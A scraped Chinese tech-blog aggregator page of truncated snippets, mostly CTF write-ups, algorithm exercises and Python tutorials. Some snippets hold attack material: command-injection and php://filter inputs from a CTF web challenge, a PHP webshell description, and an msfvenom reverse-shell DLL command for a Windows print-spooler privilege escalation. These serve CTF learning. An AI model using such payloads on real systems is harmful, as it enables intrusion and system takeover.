- buuctf-misc-二维码1
mlws1900
ctfbuuctfmiscservletjarjava
显而易见的二维码题目,解压得到一个二维码解码获取内容secretishere我以为到这就结束了,flag{}加上就ok,结果发现失败用winhex打开看一下发现里面存在一个4numbers.txt用软件分离出来发现要密码,写着4numbers,应该就是纯数字密码爆破利用工具进行压缩包密码爆破密码为7639解压获得flagCTF{vjpw_wnoei}提交时候要改成flag{vjpw_wnoei}
- buuctf新生赛(ACTF2020)
HfLllo
linux运维服务器

1.Upload:文件上传,phtml2.BackupFile:codesearch找备份文件,弱类型比较==(只要求值相等)3.Exec:网站;ls(linux列出当前目录有哪些文件和目录)网站;ls/(看根目录里有什么内容)查看文件:web;cat/file4.Include:php://filter/read=convert.base64-encode/resource=file.php,再
- 【华为od刷题(C++)】HJ11 数字颠倒
m0_64866459
算法c++开发语言
我的代码:#include#include#include//引入算法库,提供常见的算法,比如排序、查找、反转等,这里使用了reverse函数来反转字符串usingnamespacestd;intmain(){strings;getline(cin,s);reverse(s.begin(),s.end());/*reverse函数反转字符串的字符顺序s.begin()和s.end()分别表示字符串
- BUUCTF[极客大挑战 2019]Knife
我要当web糕手
phpweb
1.题目分析1.启动靶机,查看网页中间一句话木马,帮助我们获得webshell,以POST形式接受变量SycPHP一句话木马通常是一个非常短小的PHP代码片段,通过一行代码实现对受攻击系统的控制。这种木马通常以加密或编码的形式出现,以避免被检测到。一句话木马的特点是使用简洁的语法和功能强大的命令执行功能,可以通过与恶意控制端进行通信,执行各种操作,例如上传/下载文件、执行系统命令、创建用户、修改文
- Python Cookbook 4迭代器和生成器
guoyunfei2018
#PythonCookbook
目录4.5反向迭代4.7迭代器切片4.8跳过可迭代对象的开始部分4.9排列组合的迭代4.10序列上索引值迭代4.11同时迭代多个序列4.12不同集合上元素的迭代4.13创建数据处理管道4.14展开嵌套的序列4.15顺序迭代合并后的排序迭代对象4.16迭代器代替while无限循环4.5反向迭代#1list.reverse()反向列表中的元素>>>ls=[1,3,2,'b','a']>>>ls.rev
- Python-容器类型
2501_92004703
Pythonpythonwindows开发语言
Python-容器类型前言一、列表(list)1.定义2.可变性3.常用方法1.append2.extend3.remove4.pop5.len6.count7.index8.insert9.sort10.reverse11.clear二、元组(tuple)1.定义2.不可变性3.列表元组转换三、字典(dict)1.定义2.取值3.修改数据4.判断成员关系5.遍历字典四、集合(set)1.定义2.
- 代码随想录day8字符串1
皮蛋瘦肉粥_121
算法数据结构
344.反转字符串题目链接文章讲解ACclassSolution{public:voidreverseString(vector&s){intmid=s.size()/2;for(inti=0,j=s.size()-1;i#include#include#include#include#include#include#include#include#include#include#include#
- 华为OD机试_2025 B卷_按单词下标区间翻转文章内容(Python,100分)(附详细解题思路)
蜗牛的旷野
华为OD机试Python版华为odpython算法
题目描述给定一段英文文章片段,由若干单词组成,单词间以空格间隔,单词下标从0开始。请翻转片段中指定区间的单词顺序并返回翻转后的内容。例如给定的英文文章片段为"Iamadeveloper",翻转区间为[0,3],则输出“developeraamI”。StringreverseWords(Strings,intstart,intend)输入描述使用换行隔开三个参数第一个参数为英文文章内容即英文字符串第
- 一文搞懂Python sorted() 函数
宇寒风暖
python编程python开发语言学习笔记
sorted()是Python中用于排序的内置函数,它能够对各种可迭代对象进行排序并返回一个新的有序列表。与列表的sort()方法不同,sorted()不会修改原对象,而是返回一个新的排序后的列表。一、基本语法sorted(iterable,*,key=None,reverse=False)参数说明:iterable:要排序的可迭代对象(列表、元组、字符串、字典、集合等)key:指定排序依据的函数
- HOT 100 | 189.轮转数组、238. 除自身以外数组的乘积、41. 缺失的第一个正数
Accept17
python算法leetcode
一、189.轮转数组189.轮转数组-力扣(LeetCode)1.解题思路1.由于k可能很大,为了防止多次重复挪动,所以只需要对其取余,就是最终挪动的位置。2.自定义一个翻转函数reverse,传入起始位置,然后交换元素即可。3.调用翻转函数,首先进行整体翻转,然后对前K个和后K个进行翻转就是最后的结果。2.代码实现classSolution:defrotate(self,nums:List[in
- UTF-8表情符号、Web表情符号、表情编码、表情代码、emoji表情、emoji翻译表、表情翻译表
文章目录字符十进制十六进制中文名称英文名称⌚8986231A手表Watch⌛8987231B沙漏Hourglass⏩919323E9快进FastForward⏪919423EA快退FastReverse⏫919523EB向上快进FastUpButton⏬919623EC向下快进FastDownButton⏭919723ED下一曲NextTrack⏮919823EE上一曲PreviousTrack⏯
- 前言(做个提示大纲)
阿捏利
加解密与C哈希算法算法c语言
写了好多CTF的Reverse,突然冒出个想法,想写一个《加解密与C》的合集,总体思路就是用C去实现目前常见的加解密算法,包含国密。这篇文章主要是为了记录一个大纲。大致会分成如下系列来写,不一定全,后期会根据情况去补base系列base24、base32、base36、base64、base16、base85(a)、base85(b)、base58、base91、base92、base62、bas
- 算法日常刷题笔记(7)
第一天字符串反转字符串及其反转中是否存在同一子字符串https://leetcode.cn/problems/existence-of-a-substring-in-a-string-and-its-reverse/给你一个字符串s,请你判断字符串s是否存在一个长度为2的子字符串,在s反转后的字符串中也出现。如果存在这样的子字符串,返回true;如果不存在,返回false。boolisSubstr
- FRP完全指南:内网穿透神器,从入门到精通
ivwdcwso
运维与云原生内网穿透FRP网络工具远程访问开源工具网络安全DevOps
一、FRP是什么?FRP(FastReverseProxy)是一个功能强大的开源内网穿透工具,它允许你将本地服务(如Web应用、数据库、SSH等)安全地暴露到公网,而无需拥有公网IP地址。无论是居家办公、远程调试,还是临时部署测试环境,FRP都能帮你轻松实现内外网络的无缝连接。疫情期间居家隔离还能远程工作?服务器没有公网IP如何对外提供服务?临时需要展示本地项目给客户看?FRP就是为解决这些问题而
- pyhton基础【7】容器介绍二
赶紧去巡山
pthon基础python
目录五.列表介绍六.列表的内置方法数据增加(append、extend、insert)数据查询(in、notin、count)数据删除(del、pop、remove)数据排序(sort、reverse)reverse方法是将列表倒序七.列表嵌套五.列表介绍引入通过前面学习的字符串我们可以实现用它存储一串信息,例如存储一个人的名字小明,那么如何存储咱们班所有同学的名字呢?定义100个变量,每个变量存
- CTF题型解题思路总结
Bruce_xiaowei
总结经验笔记网络安全CTF
CTF题型解题思路总结1.逆向工程(ReverseEngineering)目标理解程序逻辑,绕过保护(如注册码验证)、提取隐藏信息或还原加密算法。解题步骤信息收集获取目标程序(可执行文件、脚本等)查看程序类型(WindowsPE、LinuxELF、AndroidAPK等)检查文件基本信息(file、strings、objdump)静态分析使用IDAPro、Ghidra、Radare2逆向反汇编和反
- 【Python】Python内置的100函数8
宅男很神经
python开发语言
第五十六章:map()-将函数批量应用于序列的每一个元素map(function,iterable,*iterables)是一个将指定函数应用于一个或多个可迭代对象中每个元素的工具。function:一个函数,它将被应用于每个元素。iterable:一个或多个可迭代对象。返回值:一个map对象,它本身是一个迭代器。map()的核心特性:惰性计算与reversed()类似,map()的核心优势在于其
- 力扣算法题1
海形のjava
算法java数据结构
1.反转链表publicListNodeReverseList(ListNodehead){if(head==null){returnnull;}ListNodenewHead=newListNode(-1);ListNodecur=head;while(cur!=null){ListNodenext=cur.next;cur.next=newHead.next;newHead.next=cur;
- LeetCode 226.翻转二叉树
m0_74267584
leetcode算法职场和发展
226.翻转二叉树给你一棵二叉树的根节点root,翻转这棵二叉树,并返回其根节点。示例1:输入:root=[4,2,7,1,3,6,9]输出:[4,7,2,9,6,3,1]示例2:输入:root=[2,1,3]输出:[2,3,1]示例3:输入:root=[]输出:[]解法:varinvertTree=function(root){functionreverseTree(node,depth){if
- 【Python】英文字符频率统计
百万年薪天才少女
pythonpython
忽略大小写以降序形式输出!!!!!!重要的两句!!!!!!:items=list(f.items())##f为字典,字典转列表items.sort(key=lambdax:x[1],reverse=True)###以第二列排序完整代码:s="wopqjfioI'''765456789UGLFFDUUTKMUUGuigqefhowdjioueyrtuwfevsjcabxhniuwqdoefpoqlk
- Bugku CTF梳理
AquilaEAG
大佬的刷题记录:https://blog.csdn.net/mcmuyanga1.CTF常见题型CTF比赛通常包含的题目类型有七种,包括MISC、PPC、CRYPTO、PWN、REVERSE、WEB、STEGA。MISC(Miscellaneous)类型,即安全杂项,题目或涉及流量分析、电子取证、人肉搜索、数据分析等等。PPC(ProfessionallyProgramCoder)类型,即编程类题
- 【STL】函数对象+常用算法
Cai junhao
C++算法c++stl考研笔记
文章目录STL-函数对象函数对象函数对象使用谓词一元谓词二元谓词内建函数对象算术仿函数关系仿函数STL-常用算法常用遍历算法for_eachtransform常用查找算法findfind_ifadjacent_findbinary_searchcountcount_if常用排序算法sortrandom_shufflemergereverse常用拷贝和替换算法copyreplacereplace_i
- 学习笔记-Windows-LOL
C-haidragon
windows学习网络javalinux
Windows-LOLLivingOffTheLand免责声明本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关.相关文章GetReverse-shellviaWindowsone-linerWhatAreLOLBinsandHowDoAttackersUseTheminFilelessAttacks?-CynetWindows文件下载执行的15种姿
- Java详解LeetCode 热题 100(23):LeetCode 206. 反转链表(Reverse Linked List)详解
全栈凯哥
LeetCode热题100+多种思路+java实现javaleetcode链表算法
文章目录1.题目描述1.1链表节点定义2.理解题目2.1反转前后对比2.2核心思路3.解法一:迭代法(三指针法)3.1算法思路3.2详细图解3.3Java代码实现3.4代码执行过程演示3.5执行结果示例3.6优化版本(简化代码)3.7复杂度分析3.8适用场景4.解法二:递归法4.1递归思路4.2Java递归实现4.3递归过程详细演示4.4递归执行过程4.5递归的图解说明4.6递归算法的关键理解4.
- 37.[HarmonyOS NEXT Row案例五] 构建智能聊天气泡:Row组件的reverse属性妙用
harmonyos-next
项目已开源,开源地址:https://gitcode.com/nutpi/HarmonyosNextCaseStudyTutorial,欢迎fork&star效果演示1.概述在即时通讯应用中,聊天气泡是一个核心UI元素,它需要能够区分发送方和接收方的消息,并以不同的样式和位置显示。本教程将详细讲解如何使用HarmonyOSNEXT的Row组件创建反向排列的消息气泡,重点介绍reverse属性的巧妙
- 时间转化为带有毫秒的格式
cybcc
时间转化为带有毫秒的格式封装转换格式的js文件exportfunctiontimeTransform_reverse(day){Date.prototype.formatTime=function(fmt){varo={"M+":this.getMonth()+1,//月份"d+":this.getDate(),//日"h+":this.getHours(),//小时"m+":this.getMi
- 19.[HarmonyOS NEXT Column案例二(下)] 时间线组件的详细实现与样式定制
harmonyos-next
项目已开源,开源地址:https://gitcode.com/nutpi/HarmonyosNextCaseStudyTutorial,欢迎fork&star案例演示1.引言在上一篇教程中,我们介绍了Column组件的reverse属性及其在时间线应用中的基本用法。本篇将深入探讨时间线中各个子组件的实现细节,包括ForEach循环渲染、Row布局、Text组件的样式设置,以及如何通过这些组件构建一
- Java 列表排序:深入理解 Comparator.comparing 和降序排序!!!
小丁学Java
产品资质管理系统java算法开发语言
Java列表排序:深入理解Comparator.comparing和降序排序在Java开发中,列表排序是常见操作,尤其在处理业务数据时。本文将深入探讨resultList.sort(Comparator.comparing(PaymentRecord::getOrderNo).reversed());的工作原理,结合实际案例,带你了解Java8的强大功能!我们将从代码解析到实际应用,包含表格总结、
- unplugin-https-reverse-proxy 2.0 发布:革新移动端调试体验
vite前端
大家好!我是unplugin-https-reverse-proxy的作者。去年,我曾分享如何利用这一工具解决本地前端开发中的鉴权难题,让开发者能在本地开发服务器上使用测试环境域名轻松调试需要登录态的应用。通过搭建中间搭理服务器,unplugin-https-reverse-proxy消除了手动复制cookie和修改host的繁琐步骤,显著提升了团队协作开发的效率。点击阅读提升前端本地调试效率。今
- 系统提权与持久化
Alfadi联盟 萧瑶
网络安全网络安全
6.1Windows提权技术内核漏洞提权(CVE-2021-34527)漏洞原理:WindowsPrintSpooler服务未校验RPC调用权限,允许普通用户加载恶意DLL获取SYSTEM权限。攻击流程:生成恶意DLL并托管至SMB共享:msfvenom-pwindows/x64/meterpreter/reverse_tcpLHOST=192.168.1.10LPORT=4444-fdll>ev
- 矩阵求逆(JAVA)利用伴随矩阵
qiuwanchi
利用伴随矩阵求逆矩阵
package gaodai.matrix;
import gaodai.determinant.DeterminantCalculation;
import java.util.ArrayList;
import java.util.List;
import java.util.Scanner;
/**
* 矩阵求逆(利用伴随矩阵)
* @author 邱万迟
- 单例(Singleton)模式
aoyouzi
单例模式Singleton
3.1 概述 如果要保证系统里一个类最多只能存在一个实例时,我们就需要单例模式。这种情况在我们应用中经常碰到,例如缓存池,数据库连接池,线程池,一些应用服务实例等。在多线程环境中,为了保证实例的唯一性其实并不简单,这章将和读者一起探讨如何实现单例模式。 3.2
- [开源与自主研发]就算可以轻易获得外部技术支持,自己也必须研发
comsci
开源
现在国内有大量的信息技术产品,都是通过盗版,免费下载,开源,附送等方式从国外的开发者那里获得的。。。。。。
虽然这种情况带来了国内信息产业的短暂繁荣,也促进了电子商务和互联网产业的快速发展,但是实际上,我们应该清醒的看到,这些产业的核心力量是被国外的
- 页面有两个frame,怎样点击一个的链接改变另一个的内容
Array_06
UIXHTML
<a src="地址" targets="这里写你要操作的Frame的名字" />搜索
然后你点击连接以后你的新页面就会显示在你设置的Frame名字的框那里
targerts="",就是你要填写目标的显示页面位置
=====================
例如:
<frame src=&
- Struts2实现单个/多个文件上传和下载
oloz
文件上传struts
struts2单文件上传:
步骤01:jsp页面
<!--在进行文件上传时,表单提交方式一定要是post的方式,因为文件上传时二进制文件可能会很大,还有就是enctype属性,这个属性一定要写成multipart/form-data,不然就会以二进制文本上传到服务器端-->
<form action="fileUplo
- 推荐10个在线logo设计网站
362217990
logo
在线设计Logo网站。
1、http://flickr.nosv.org(这个太简单)
2、http://www.logomaker.com/?source=1.5770.1
3、http://www.simwebsol.com/ImageTool
4、http://www.logogenerator.com/logo.php?nal=1&tpl_catlist[]=2
5、ht
- jsp上传文件
香水浓
jspfileupload
1. jsp上传
Notice:
1. form表单 method 属性必须设置为 POST 方法 ,不能使用 GET 方法
2. form表单 enctype 属性需要设置为 multipart/form-data
3. form表单 action 属性需要设置为提交到后台处理文件上传的jsp文件地址或者servlet地址。例如 uploadFile.jsp 程序文件用来处理上传的文
- 我的架构经验系列文章 - 前端架构
agevs
JavaScriptWeb框架UIjQuer
框架层面:近几年前端发展很快,前端之所以叫前端因为前端是已经可以独立成为一种职业了,js也不再是十年前的玩具了,以前富客户端RIA的应用可能会用flash/flex或是silverlight,现在可以使用js来完成大部分的功能,因此js作为一门前端的支撑语言也不仅仅是进行的简单的编码,越来越多框架性的东西出现了。越来越多的开发模式转变为后端只是吐json的数据源,而前端做所有UI的事情。MVCMV
- android ksoap2 中把XML(DataSet) 当做参数传递
aijuans
android
我的android app中需要发送webservice ,于是我使用了 ksop2 进行发送,在测试过程中不是很顺利,不能正常工作.我的web service 请求格式如下
[html]
view plain
copy
<Envelope xmlns="http://schemas.
- 使用Spring进行统一日志管理 + 统一异常管理
baalwolf
spring
统一日志和异常管理配置好后,SSH项目中,代码以往散落的log.info() 和 try..catch..finally 再也不见踪影!
统一日志异常实现类:
[java]
view plain
copy
package com.pilelot.web.util;
impor
- Android SDK 国内镜像
BigBird2012
android sdk
一、镜像地址:
1、东软信息学院的 Android SDK 镜像,比配置代理下载快多了。
配置地址, http://mirrors.neusoft.edu.cn/configurations.we#android
2、北京化工大学的:
IPV4:ubuntu.buct.edu.cn
IPV4:ubuntu.buct.cn
IPV6:ubuntu.buct6.edu.cn
- HTML无害化和Sanitize模块
bijian1013
JavaScriptAngularJSLinkySanitize
一.ng-bind-html、ng-bind-html-unsafe
AngularJS非常注重安全方面的问题,它会尽一切可能把大多数攻击手段最小化。其中一个攻击手段是向你的web页面里注入不安全的HTML,然后利用它触发跨站攻击或者注入攻击。
考虑这样一个例子,假设我们有一个变量存
- [Maven学习笔记二]Maven命令
bit1129
maven
mvn compile
compile编译命令将src/main/java和src/main/resources中的代码和配置文件编译到target/classes中,不会对src/test/java中的测试类进行编译
MVN编译使用
maven-resources-plugin:2.6:resources
maven-compiler-plugin:2.5.1:compile
&nbs
- 【Java命令二】jhat
bit1129
Java命令
jhat用于分析使用jmap dump的文件,,可以将堆中的对象以html的形式显示出来,包括对象的数量,大小等等,并支持对象查询语言。 jhat默认开启监听端口7000的HTTP服务,jhat是Java Heap Analysis Tool的缩写
1. 用法:
[hadoop@hadoop bin]$ jhat -help
Usage: jhat [-stack <bool&g
- JBoss 5.1.0 GA:Error installing to Instantiated: name=AttachmentStore state=Desc
ronin47
进到类似目录 server/default/conf/bootstrap,打开文件 profile.xml找到: Xml代码<bean
name="AttachmentStore"
class="org.jboss.system.server.profileservice.repository.AbstractAtta
- 写给初学者的6条网页设计安全配色指南
brotherlamp
UIui自学ui视频ui教程ui资料
网页设计中最基本的原则之一是,不管你花多长时间创造一个华丽的设计,其最终的角色都是这场秀中真正的明星——内容的衬托
我仍然清楚地记得我最早的一次美术课,那时我还是一个小小的、对凡事都充满渴望的孩子,我摆放出一大堆漂亮的彩色颜料。我仍然记得当我第一次看到原色与另一种颜色混合变成第二种颜色时的那种兴奋,并且我想,既然两种颜色能创造出一种全新的美丽色彩,那所有颜色
- 有一个数组,每次从中间随机取一个,然后放回去,当所有的元素都被取过,返回总共的取的次数。写一个函数实现。复杂度是什么。
bylijinnan
java算法面试
import java.util.Random;
import java.util.Set;
import java.util.TreeSet;
/**
* http://weibo.com/1915548291/z7HtOF4sx
* #面试题#有一个数组,每次从中间随机取一个,然后放回去,当所有的元素都被取过,返回总共的取的次数。
* 写一个函数实现。复杂度是什么
- struts2获得request、session、application方式
chiangfai
application
1、与Servlet API解耦的访问方式。
a.Struts2对HttpServletRequest、HttpSession、ServletContext进行了封装,构造了三个Map对象来替代这三种对象要获取这三个Map对象,使用ActionContext类。
----->
package pro.action;
import java.util.Map;
imp
- 改变python的默认语言设置
chenchao051
python
import sys
sys.getdefaultencoding()
可以测试出默认语言,要改变的话,需要在python lib的site-packages文件夹下新建:
sitecustomize.py, 这个文件比较特殊,会在python启动时来加载,所以就可以在里面写上:
import sys
sys.setdefaultencoding('utf-8')
&n
- mysql导入数据load data infile用法
daizj
mysql导入数据
我们常常导入数据!mysql有一个高效导入方法,那就是load data infile 下面来看案例说明
基本语法:
load data [low_priority] [local] infile 'file_name txt' [replace | ignore]
into table tbl_name
[fields
[terminated by't']
[OPTI
- phpexcel导入excel表到数据库简单入门示例
dcj3sjt126com
PHPExcel
跟导出相对应的,同一个数据表,也是将phpexcel类放在class目录下,将Excel表格中的内容读取出来放到数据库中
<?php
error_reporting(E_ALL);
set_time_limit(0);
?>
<html>
<head>
<meta http-equiv="Content-Type"
- 22岁到72岁的男人对女人的要求
dcj3sjt126com
22岁男人对女人的要求是:一,美丽,二,性感,三,有份具品味的职业,四,极有耐性,善解人意,五,该聪明的时候聪明,六,作小鸟依人状时尽量自然,七,怎样穿都好看,八,懂得适当地撒娇,九,虽作惊喜反应,但看起来自然,十,上了床就是个无条件荡妇。 32岁的男人对女人的要求,略作修定,是:一,入得厨房,进得睡房,二,不必服侍皇太后,三,不介意浪漫蜡烛配盒饭,四,听多过说,五,不再傻笑,六,懂得独
- Spring和HIbernate对DDM设计的支持
e200702084
DAO设计模式springHibernate领域模型
A:数据访问对象
DAO和资源库在领域驱动设计中都很重要。DAO是关系型数据库和应用之间的契约。它封装了Web应用中的数据库CRUD操作细节。另一方面,资源库是一个独立的抽象,它与DAO进行交互,并提供到领域模型的“业务接口”。
资源库使用领域的通用语言,处理所有必要的DAO,并使用领域理解的语言提供对领域模型的数据访问服务。
- NoSql 数据库的特性比较
geeksun
NoSQL
Redis 是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。目前由VMware主持开发工作。
1. 数据模型
作为Key-value型数据库,Redis也提供了键(Key)和值(Value)的映射关系。除了常规的数值或字符串,Redis的键值还可以是以下形式之一:
Lists (列表)
Sets
- 使用 Nginx Upload Module 实现上传文件功能
hongtoushizi
nginx
转载自: http://www.tuicool.com/wx/aUrAzm
普通网站在实现文件上传功能的时候,一般是使用Python,Java等后端程序实现,比较麻烦。Nginx有一个Upload模块,可以非常简单的实现文件上传功能。此模块的原理是先把用户上传的文件保存到临时文件,然后在交由后台页面处理,并且把文件的原名,上传后的名称,文件类型,文件大小set到页面。下
- spring-boot-web-ui及thymeleaf基本使用
jishiweili
springthymeleaf
视图控制层代码demo如下:
@Controller
@RequestMapping("/")
public class MessageController {
private final MessageRepository messageRepository;
@Autowired
public MessageController(Mes
- 数据源架构模式之活动记录
home198979
PHP架构活动记录数据映射
hello!架构
一、概念
活动记录(Active Record):一个对象,它包装数据库表或视图中某一行,封装数据库访问,并在这些数据上增加了领域逻辑。
对象既有数据又有行为。活动记录使用直截了当的方法,把数据访问逻辑置于领域对象中。
二、实现简单活动记录
活动记录在php许多框架中都有应用,如cakephp。
<?php
/**
* 行数据入口类
*
- Linux Shell脚本之自动修改IP
pda158
linuxcentosDebian脚本
作为一名
Linux SA,日常运维中很多地方都会用到脚本,而服务器的ip一般采用静态ip或者MAC绑定,当然后者比较操作起来相对繁琐,而前者我们可以设置主机名、ip信息、网关等配置。修改成特定的主机名在维护和管理方面也比较方便。如下脚本用途为:修改ip和主机名等相关信息,可以根据实际需求修改,举一反三!
#!/bin/sh
#auto Change ip netmask ga
- 开发环境搭建
独浮云
eclipsejdktomcat
最近在开发过程中,经常出现MyEclipse内存溢出等错误,需要重启的情况,好麻烦。对于一般的JAVA+TOMCAT项目开发,其实没有必要使用重量级的MyEclipse,使用eclipse就足够了。尤其是开发机器硬件配置一般的人。
&n
- 操作日期和时间的工具类
vipbooks
工具类
大家好啊,好久没有来这里发文章了,今天来逛逛,分享一篇刚写不久的操作日期和时间的工具类,希望对大家有所帮助。
/*
* @(#)DataFormatUtils.java 2010-10-10
*
* Copyright 2010 BianJing,All rights reserved.
*/
package test;
impor
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第1张图片](http://img.e-com-net.com/image/info8/78f26cae6fad404eb4871d4781656ea7.jpg)
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第2张图片](http://img.e-com-net.com/image/info8/de9ddb461e734dd38e4a2b41c87b2bf7.jpg)
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第3张图片](http://img.e-com-net.com/image/info8/7ab7dc2c62c34cdc8776e80d1b7e3713.jpg)
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第4张图片](http://img.e-com-net.com/image/info8/4ed96973147e41108a5e08ea798e28b3.jpg)
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第5张图片](http://img.e-com-net.com/image/info8/80fc6547752b4704bb205c66df26b069.jpg)
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第6张图片](http://img.e-com-net.com/image/info8/c794353e36224156a723e126027e26ab.jpg)
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第7张图片](http://img.e-com-net.com/image/info8/202d62b550664480ba8d4398b90fd4ab.jpg)
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第8张图片](http://img.e-com-net.com/image/info8/f761fec0fde44623a8ce5de1ad93d6f1.jpg)
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第9张图片](http://img.e-com-net.com/image/info8/22c693dab80d4fe4944761b97ab79674.png)
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第10张图片](http://img.e-com-net.com/image/info8/cc589f7ce32a4ae38e3a3fefd2fb2963.jpg)
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第11张图片](http://img.e-com-net.com/image/info8/31bb7c0dc23d4a1b8eeec56fde21b4ff.jpg)
![BUUCTF Reverse/[ACTF新生赛2020]usualCrypt_第12张图片](http://img.e-com-net.com/image/info8/dc128bb1443241aa9c8db5fd1f207b2b.jpg)